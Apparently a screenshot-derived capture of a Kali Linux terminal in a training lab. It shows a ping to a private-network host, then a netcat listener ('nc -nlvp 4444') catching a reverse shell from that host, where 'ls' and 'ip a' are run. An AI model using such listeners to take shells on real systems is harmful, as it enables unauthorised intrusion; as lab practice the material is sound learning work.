 1 2 3 4 23:24
luis@luis: ~
/home/luis
File Actions Edit View Help
┌──(luis㉿luis)-[~]
└─$ ping 192.168.32.101
PING 192.168.32.101 (192.168.32.101) 56(84) bytes of data.
64 bytes from 192.168.32.101: icmp_seq=1 ttl=64 time=6.13 ms
64 bytes from 192.168.32.101: icmp_seq=2 ttl=64 time=3.96 ms
64 bytes from 192.168.32.101: icmp_seq=3 ttl=64 time=1.43 ms
^C
--- 192.168.32.101 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 1.430/3.838/6.129/1.920 ms
┌──(luis㉿luis)-[~]
└─$ sudo nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.32.100] from (UNKNOWN) [192.168.32.101] 48421
ls
Home
praticaW12D4
vulnerable
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:9f:6d:04 brd ff:ff:ff:ff:ff:ff
inet 192.168.32.101/24 brd 192.168.32.255 scope global eth0
inet6 fe80::a00:27ff:fe9f:6d04/64 scope link
valid_lft forever preferred_lft forever